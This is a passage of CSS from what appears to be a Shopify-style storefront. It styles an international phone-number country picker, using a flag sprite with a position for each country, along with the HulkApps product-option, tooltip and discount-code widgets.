        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
